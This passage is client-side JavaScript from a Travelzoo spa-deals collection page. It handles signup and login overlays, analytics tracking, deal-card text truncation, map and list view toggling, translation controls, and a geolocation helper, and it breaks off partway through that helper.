        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Zen Moments'
        tzoo.sortDefault = 5;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 1416,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: true,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                        
                        $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                        
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                
                            tzoo.map.initializeMapView('mapsLoaded', e.args.searchResponse.loclat, e.args.searchResponse.loclng, e.args.searchResponse.usrlat, e.args.searchResponse.usrlng, 'https://www.travelzoo.com', 1234, true)
                            $('#maplist-toggle').on('click', function () {
                                var l = $('#result-list')
                                var m = $('#result-map-view')
                                var $rst = $('#refine-search-toggle')
                                $('#display-filters-container').empty()
                                if (m.hasClass('hidden')) {
                                    tzoo.map.setRefineSearchVisibility()
                                    tzoo.search.showMapView()
                                    tzoo.search.settings.view = 'map'
                                    tzoo.map.displayFilters()
                                } else {
                                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                                        $rst.hide()
                                    } else {
                                        $rst.show()
                                    }
                                    tzoo.search.showListView()
                                    tzoo.search.settings.view = 'list'
                                    tzoo.search.renderAPI.displayFilters()
                                }
                             })
                        
                        tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                            
                            tzoo.map.resetFilters()
                            
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        
        tzoo.search.showMapView = function () {
            $('#maplist-toggle').addClass('state-list')
            $('#result-map-view').removeClass('hidden')
            $('.filter-container-map:not(.hidden)').show()
            $('#result-list, .sort-container').addClass('hidden')
            $('.filter-container').hide()
            $(".navbar").removeClass('list-view').addClass('map-view')
            loadMaps();
            $('.resultcounter').addClass('hidden');
        }
        $('#map-deals-list').on('onFilteredDataSourceChanged', function (args) {
            tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
        })
        
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Zen Moments', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Zen Moments',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.924472.WellBeingSpaatTheFairmontScottsdale-ClientProvided.jpg',
                    targetUrl: '/collection/gift-guide/spas/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 1416,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D1416",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/gift-guide/spas/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdd0cdy';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdd0cdy';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
